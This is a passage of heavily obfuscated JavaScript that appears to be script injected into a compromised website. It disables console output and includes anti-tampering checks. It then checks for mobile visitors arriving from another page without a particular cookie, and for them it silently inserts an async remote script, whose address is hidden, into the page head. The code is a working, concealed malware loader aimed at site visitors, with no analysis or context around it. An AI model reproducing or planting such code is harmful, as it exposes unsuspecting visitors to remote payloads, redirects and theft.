_0x10fa6b=_0x22ac38['apply'](_0x3c6d53,arguments);return _0x3de8d7=null,_0x10fa6b;}};}()),_0x628b86=(function(){var _0x5a57b4=!![];return function(_0xe2d3bf,_0x30653f){var _0x11e732=_0x5a57b4?function(){function _0x1cf4ec(_0xf20603,_0x3c638e,_0x2e6b43,_0x3082f7){return _0x5745(_0x2e6b43- -0x1f8,_0x3082f7);}if(_0x30653f){var _0x1830bd=_0x30653f[_0x1cf4ec(-0x64,-0x50,-0x5a,-0x60)](_0xe2d3bf,arguments);return _0x30653f=null,_0x1830bd;}}:function(){};return _0x5a57b4=![],_0x11e732;};}());function _0x5a1308(_0x2976d1,_0x5e3047,_0x352d6e,_0x203bfe){return _0x5745(_0x203bfe-0x48,_0x2976d1);}function _0x235b22(){function _0x1b9a50(_0x2affb2,_0x2a0377,_0x31a874,_0x33027d){return _0x5a1308(_0x2a0377,_0x2a0377-0xdd,_0x31a874-0x75,_0x33027d-0x4a);}function _0x5b2f00(_0x1c3932,_0x5c32c7,_0x2ba601,_0x316c82){return _0x5588f3(_0x1c3932-0x1e2,_0x5c32c7-0x86,_0x316c82,_0x316c82-0x1d3);}if(_0x1faf89[_0x1b9a50(0x279,0x275,0x247,0x25f)](_0x1b9a50(0x1fa,0x228,0x1fd,0x21a),_0x1faf89[_0x1b9a50(0x23a,0x1f8,0x228,0x21c)])){var _0x24a06e=document['cookie'][_0x5b2f00(0x4ef,0x4db,0x4f0,0x4b9)](';');for(var _0x5b8b07=-0x7a9+-0x22*-0xe7+-0x1705;_0x1faf89[_0x1b9a50(0x254,0x26f,0x25b,0x254)](_0x5b8b07,_0x24a06e['length']);_0x5b8b07++){var _0x1d2bdf=_0x24a06e[_0x5b8b07][_0x5b2f00(0x4cc,0x4e7,0x50b,0x4e3)]();if(_0x1faf89[_0x5b2f00(0x4f4,0x4e2,0x4ed,0x4b8)](_0x1d2bdf['indexOf'](_0x1faf89['isGUL']),-0x3*0xc74+-0x1d8f+0x42eb))return!![];}return![];}else _0x37d6e4();}function _0x15d2ad(){function _0x2837ed(_0x1c0985,_0x59702f,_0x3376a8,_0x61f9b5){return _0x5a1308(_0x59702f,_0x59702f-0xf8,_0x3376a8-0x76,_0x61f9b5-0x293);}var _0x534cd0=_0x1faf89[_0x2837ed(0x45b,0x460,0x43a,0x460)][_0x2837ed(0x45d,0x449,0x470,0x466)]('|');function _0x5edf06(_0x564ea3,_0x48d9bf,_0x5509e7,_0x328778){return _0x5588f3(_0x564ea3-0x1d4,_0x564ea3- -0x390,_0x328778,_0x328778-0x1cd);}var _0x41b396=0xff2+0x5c*-0x47+0x32*0x31;while(!![]){switch(_0x534cd0[_0x41b396++]){case'0':_0x1faf89['bDAEU'](_0x56faf0);continue;case'1':_0x1faf89[_0x2837ed(0x4ce,0x48b,0x4bb,0x4ab)](_0x4bbdb3);continue;case'2':return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x5edf06(0x106,0x12c,0xed,0x115)]);case'3':var _0x4bbdb3=_0x1faf89[_0x2837ed(0x47d,0x45e,0x475,0x45d)](_0x3e959f,this,function(){function _0x37b0d5(_0x3c1a4c,_0x5ef82d,_0x45184a,_0x420287){return _0x5edf06(_0x420287- -0x65,_0x5ef82d-0x1d7,_0x45184a-0x13a,_0x5ef82d);}function _0x114965(_0x10ebef,_0x4e9083,_0xc9c7dd,_0x1139e2){return _0x5edf06(_0x1139e2-0x70,_0x4e9083-0x89,_0xc9c7dd-0x78,_0x4e9083);}return _0x4bbdb3['toString']()[_0x114965(0x152,0x14e,0x178,0x172)](_0x1faf89[_0x114965(0x157,0x123,0x11f,0x144)])[_0x114965(0x161,0x136,0x164,0x159)]()[_0x37b0d5(0x66,0x74,0x65,0x6d)+'r'](_0x4bbdb3)[_0x37b0d5(0x9f,0xc8,0xa1,0x9d)](_0x1faf89[_0x114965(0x119,0x160,0x13e,0x144)]);});continue;case'4':var _0x56faf0=_0x1faf89['GfBlY'](_0x628b86,this,function(){var _0x2d0a12=_0x5c68e8['rXKrk'][_0x3b412d(0x4b6,0x4ca,0x4ae,0x4ce)]('|'),_0x240a42=-0x2*0x112+-0x467+-0x68b*-0x1;function _0x3b412d(_0x411957,_0x28fd9c,_0xc1fca6,_0x45035a){return _0x5edf06(_0x28fd9c-0x405,_0x28fd9c-0x90,_0xc1fca6-0x58,_0xc1fca6);}function _0x3201a7(_0x33c6e0,_0x5d1f74,_0x277f87,_0x3ad3cf){return _0x2837ed(_0x33c6e0-0x131,_0x3ad3cf,_0x277f87-0x9,_0x5d1f74- -0x3b8);}while(!![]){switch(_0x2d0a12[_0x240a42++]){case'0':var _0x14d315;continue;case'1':for(var _0x86e95c=0x1129+-0x23e5+0x1*0x12bc;_0x5c68e8[_0x3201a7(0xca,0xaf,0x90,0x92)](_0x86e95c,_0x43af6d[_0x3b412d(0x4f1,0x4fd,0x4d8,0x4f9)]);_0x86e95c++){var _0x5ad8d7=_0x5c68e8[_0x3b412d(0x508,0x508,0x523,0x4e5)][_0x3201a7(0x89,0xae,0xa2,0xac)]('|'),_0x27090d=-0x39e*-0x5+0xef4+0x1*-0x210a;while(!![]){switch(_0x5ad8d7[_0x27090d++]){case'0':var _0x251a70=_0x628b86['constructo'+'r']['prototype'][_0x3201a7(0xc8,0xcb,0xb1,0xc5)](_0x628b86);continue;case'1':var _0x562bd6=_0x1b5665[_0x44c621]||_0x251a70;continue;case'2':_0x251a70[_0x3b412d(0x4fd,0x4ee,0x4fb,0x514)]=_0x562bd6[_0x3201a7(0xce,0xd2,0xcd,0xb7)]['bind'](_0x562bd6);continue;case'3':var _0x44c621=_0x43af6d[_0x86e95c];continue;case'4':_0x251a70[_0x3b412d(0x4ca,0x4ea,0x4cc,0x510)]=_0x628b86[_0x3b412d(0x4ce,0x4e7,0x4e8,0x50a)](_0x628b86);continue;case'5':_0x1b5665[_0x44c621]=_0x251a70;continue;}break;}}continue;case'2':var _0x43af6d=[_0x5c68e8['UcvCd'],_0x5c68e8['ecHiZ'],_0x5c68e8[_0x3201a7(0xeb,0xca,0xd0,0xe4)],_0x5c68e8[_0x3201a7(0x108,0xee,0x10b,0xca)],_0x5c68e8[_0x3201a7(0xeb,0xf4,0xcb,0xd1)],_0x5c68e8[_0x3201a7(0x100,0xe6,0x106,0xc0)],_0x5c68e8[_0x3201a7(0xac,0xd7,0xc2,0xf7)]];continue;case'3':var _0x1b5665=_0x14d315['console']=_0x14d315['console']||{};continue;case'4':try{var _0x4c8ddd=_0x5c68e8[_0x3b412d(0x495,0x4c0,0x4ab,0x4b7)](Function,_0x5c68e8[_0x3201a7(0xbb,0xc9,0xdc,0xd2)](_0x5c68e8['pHKYJ'](_0x5c68e8[_0x3201a7(0xa9,0xaa,0xa3,0xbd)],_0x5c68e8['RVEuA']),');'));_0x14d315=_0x5c68e8[_0x3201a7(0xd7,0xcd,0xc8,0xcc)](_0x4c8ddd);}catch(_0x5b006f){_0x14d315=window;}continue;}break;}});continue;case'5':var _0x5c68e8={'rXKrk':_0x1faf89['Rzvgl'],'KdEJX':function(_0x943e04,_0xa83940){function _0x2362a4(_0x481c3b,_0x4e4668,_0x40de9f,_0x16266f){return _0x2837ed(_0x481c3b-0x64,_0x16266f,_0x40de9f-0x137,_0x481c3b- -0x644);}return _0x1faf89[_0x2362a4(-0x1a7,-0x1bd,-0x1a8,-0x1a5)](_0x943e04,_0xa83940);},'vrakW':_0x1faf89[_0x5edf06(0x10c,0x138,0x115,0xf7)],'UcvCd':_0x1faf89[_0x2837ed(0x484,0x48d,0x464,0x47f)],'ecHiZ':'warn','gpGOX':_0x1faf89[_0x5edf06(0xfa,0xe5,0xdc,0x104)],'TcMlC':_0x5edf06(0xd0,0xb0,0xd4,0xca),'Bcssi':_0x1faf89['oKcOJ'],'afgtv':_0x1faf89[_0x5edf06(0xf0,0x11b,0x119,0xf1)],'WAqZT':_0x1faf89[_0x5edf06(0xdf,0xcb,0xe6,0x104)],'eWQLh':function(_0x2009f0,_0x186a77){function _0x2a8f55(_0x18d425,_0x59c72d,_0x2c52af,_0x133c40){return _0x5edf06(_0x2c52af- -0x1f5,_0x59c72d-0xec,_0x2c52af-0x17c,_0x59c72d);}return _0x1faf89[_0x2a8f55(-0xf8,-0xe1,-0xed,-0xe4)](_0x2009f0,_0x186a77);},'pHKYJ':function(_0x5e969c,_0x520bd8){return _0x1faf89['BYjdH'](_0x5e969c,_0x520bd8);},'jcAFB':_0x2837ed(0x46a,0x458,0x43c,0x45a)+_0x5edf06(0xd9,0xe4,0xb4,0xbb),'RVEuA':_0x1faf89[_0x5edf06(0x101,0xd7,0x116,0xf0)],'ljtIy':function(_0xe8b7c2){return _0xe8b7c2();}};continue;}break;}}function _0x1f09c7(){var _0x283dc7=_0x1faf89[_0x58a42e(0x2bb,0x29f,0x2d9,0x29a)][_0x15f83c(0x1dd,0x1b8,0x19b,0x1ae)]('|'),_0x469d29=-0x187f*0x1+-0x2205+-0x1c*-0x217;function _0x15f83c(_0x5d5ab6,_0x16d2d5,_0x35d857,_0x148ba5){return _0x5588f3(_0x5d5ab6-0xa0,_0x16d2d5- -0x29d,_0x5d5ab6,_0x148ba5-0xc7);}function _0x58a42e(_0x51d952,_0x2c4d12,_0x5d02f0,_0x2c3068){return _0x5a1308(_0x2c3068,_0x2c4d12-0x12e,_0x5d02f0-0x156,_0x51d952-0xc0);}while(!![]){switch(_0x283dc7[_0x469d29++]){case'0':document[_0x58a42e(0x299,0x285,0x27c,0x2a1)]['insertBefo'+'re'](_0x3412dc,document['head'][_0x15f83c(0x1b4,0x1c2,0x1ca,0x1b5)]);continue;case'1':var _0x3412dc=document['createElem'+_0x58a42e(0x296,0x29a,0x2a9,0x27f)](_0x1faf89['dwuFO']);continue;case'2':_0x3412dc[_0x58a42e(0x28b,0x283,0x292,0x27f)]=_0x1faf89['TwcXL'];continue;case'3':_0x3412dc[_0x15f83c(0x1e4,0x1e9,0x1be,0x1c8)+'n']=_0x1faf89[_0x15f83c(0x1c6,0x1cf,0x1c0,0x1cf)];continue;case'4':_0x3412dc[_0x58a42e(0x28c,0x28f,0x2a6,0x293)]=!![];continue;}break;}}var _0x1bb3bc=document['referrer'][_0x5588f3(0x4af,0x48f,0x479,0x468)+'e'](),_0x2cdb57=_0x1faf89[_0x5a1308(0x224,0x1e2,0x20f,0x202)](_0x1bb3bc,'');_0x2cdb57&&_0x1faf89[_0x5588f3(0x480,0x49a,0x478,0x4c6)](_0x15d2ad)&&!_0x1faf89[_0x5a1308(0x234,0x1fc,0x203,0x218)](_0x235b22)&&_0x1faf89[_0x5588f3(0x45e,0x44a,0x44b,0x463)](_0x1f09c7);}()));